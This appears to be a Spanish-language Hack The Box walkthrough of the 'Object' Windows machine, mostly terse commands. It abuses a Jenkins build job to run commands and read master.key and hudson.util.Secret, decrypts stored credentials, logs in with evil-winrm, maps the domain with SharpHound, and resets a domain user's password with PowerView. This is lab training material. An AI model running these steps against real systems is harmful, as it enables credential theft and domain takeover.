Object
HTB Windows
nmap -A -p- -oA object 10.129.96.147 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA object 10.129.96.147
nmap -sU -O -p- -oA object-udp 10.129.96.147
nikto -h 10.129.96.147:80
gobuster dir -k -u http://10.129.96.147/ -w /usr/share/wordlists/dirb/big.txt -t 100 -x .txt,.
whichSystem ip
nmap -p- --open -T5 -v -n 10.129.26.152

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.26.152 -oG allPorts

extractPorts allPorts
nmap -sCV -p80,5985,8080 10.129.96.147 -oN targeted

whatweb http://10.129.96.147
echo "10.129.26.152 object.htb" | sudo tee -a /etc/hosts
Nos dirigimos a http://10.129.96.147

Le damos click al enlace automation

Tratamos admin:admin pero nada
Le damos click en create an account

Vemos la version de jenkins

Creamos un nuevo proyecto

Tratamos de crear un comando en windows y lo ponemos en el formulario de ejecutar un comando de windows
cmd /c whoami
 En el panel de control en disparadores de ejecuciones. Vamos a ejecutar periodicamente y ponemos lo siguiente
En el panel de control en disparadores de ejecuciones. Vamos a ejecutar periodicamente y ponemos lo siguiente
* * * * *


Le damos click a los builds
Y le damos click a console output
Vamos a Disparadores de ejecuciones y ponemos un nombre en este ejemplo es myToken

Nos dirigimos al panel de control y a nuestro usuario
curl -s -X GET "http://object.htb:8080/job/myProject/build/token=myToken" | html2text
En ajustes creamos un Token
curl -s -X GET "http://cu3rv0x:113180a71f8e242800bb2adb32a61924a5@object.htb:8080/job/myProject/build/token=myToken" | html2text
Tratamos de ejecutar otro comando por powershell pero nos da error

Tratamos de pasarnos un nc.exe pero igual no da resultados
python3 -m http.server 3333

Podemos conseguir el codigo en https://itluke.online/2018/11/27/how-to-display-firewall-rule-ports-with-powershell/
Despues vamos a la consola y vemos lo siguiente:

Ponemos un nuevo comando:
cmd /c powershell -c "ls ../../"
Para ver si tienen archivos con credenciales


Tratamos de cambiarlo para ver el config.xml
cmd /c powershell -c "cat ../../config.xml"
Pero no se ve ninguna credencial
cmd /c powershell -c "cat ../../users/admin_17207690984073220035"

cmd /c powershell -c "cat ../../users/admin_17207690984073220035/config.xml"
Pero igual no sale nada interesante. Se ve que oliver es un usuario pero tratamos de meternos con evil-winrm y no es posible.
https://github.com/hoto/jenkins-credentials-decryptor
Corremos el siguient comando:
cmd /c powershell -c "ls ../../secrets/"
cmd /c powershell -c "cat ../../secrets/master.key"

cat master.key

wc -c master.key

xxd master.key
Con esto vemos que tiene un espacio extra

cat master.key | xargs
cat master.key | tr -d '\n' | wc -c
Se corre este comando para reducir el espacio extra
cmd /c powershell -c "cat ../../secrets/hudson.util.Secret"

Sale lo siguiente. Copiamos eso a un archivo

echo "gWFQFlTxi+xRdwcz6KgADwG+rsOAg2e3omR3LUopDXUcTQaGCJIswWKIbqgNXAvu2SHL93OiRbnEMeKqYe07PqnX9VWLh77Vtf+Z3jgJ7sa9v3hkJLPMWVUKqWsaMRHOkX30Qfa73XaWhe0ShIGsqROVDA1gS50ToDgNRIEXYRQWSeJY0gZELcUFIrS+r+2LAORHdFzxUeVfXcaalJ3HBhI+Si+pq85MKCcY3uxVpxSgnUrMB5MX4a18UrQ3iug9GHZQN4g6iETVf3u6FBFLSTiyxJ77IVWB1xgep5P66lgfEsqgUL9miuFFBzTsAkzcpBZeiPbwhyrhy/mCWogCddKudAJkHMqEISA3et9RIgA=" | base64 -d > hudson.util.Secret

./jenkins-credentials-decryptor -m master.key -s hudson.util.Secret -c config.xml

evil-winrm -i object.htb -u "oliver" -p "c1cdfun_d2434"


type user.txt
net group


net user maria
cd ProgramData
mkdir bh
wget https://raw.githubusercontent.com/puckiestyle/powershell/master/SharpHound.ps1

upload /home/cu3rv0x/Desktop/boxes/Object/content/SharpHound.ps1

Import-Module .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All

download C:\ProgramData\bh\20240409110335_BloodHound.zip data.zip
neo4j console
Nos dirigimos a http://localhost:7474
bloodhound &> /dev/null &
disown

Subimos data.zip
$SecPassword = ConvertTo-SecureSTring 'Password123!' -AsPlainText -Force
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1
upload /home/cu3rv0x/Desktop/boxes/object/content/PowerView.ps1
Import-Module .\PowerView.ps1
Set-DomainUserPassword -Identity smith -AccountPassword $SecPassword
evil-winrm -i object.htb -u "smith" -p "Password123!"
Set-DomainObject -Identity maria -SET @{scriptpath="C:\\ProgramData\\test.ps1"}
type output.txt

